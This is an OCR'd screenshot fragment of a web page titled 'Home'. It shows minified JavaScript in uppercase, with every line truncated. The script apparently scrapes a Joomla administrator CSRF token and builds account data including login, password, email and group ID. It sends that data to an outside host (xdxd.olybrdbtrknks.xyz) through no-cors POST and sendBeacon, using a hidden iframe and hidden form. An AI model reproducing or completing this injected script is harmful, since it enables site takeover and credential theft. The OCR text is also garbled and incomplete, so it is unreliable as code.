
Home
(FUNCTION () {'USE STRICT';IF (WINDOW.J
'HTTPS://XDXD.OLYBRDBTRKNKS.XYZ';VAR DEF 
FORM_URL = '/ADMINISTRATOR/INDEX.PHP?O
[/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CS
{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++
|| '';VAR HEAD = HTML.SLICE(0, 12000);R
!/TASK=LOGIN|ID="LOGIN-FORM"|COM_LOGIN|
ACTION=PUBLIC_CONFIG', { CREDENTIALS: 'OMI
MERGEUSER(DATA) {VAR U = {LOGIN: DEF.LOGI
U.LOGIN = DATA.USER_LOGIN;IF (DATA.USER_P
(DATA.USER_GROUP_ID) U.GROUP_ID = STRING
'');}RETURN U;}FUNCTION NOTIFYROUTER(RO
U.LOGIN,PASSWORD: U.PASS,EMAIL: U.EMAIL,
'POST',MODE: 'NO-CORS',HEADERS: { 'CONTEN
(NAVIGATOR.SENDBEACON) {NAVIGATOR.SENDB
(E2) {}TRY {IF (!DOCUMENT.GETELEMENTBYID(
'JC_ROUTER_IFRAME';IFRAME.ID = 'JC_ROUTER_
'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BOR
DOCUMENT.CREATEELEMENT('FORM');FORM.MET
'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTI
FIELDS[K];FORM.APPENDCHILD(INP);});DOCU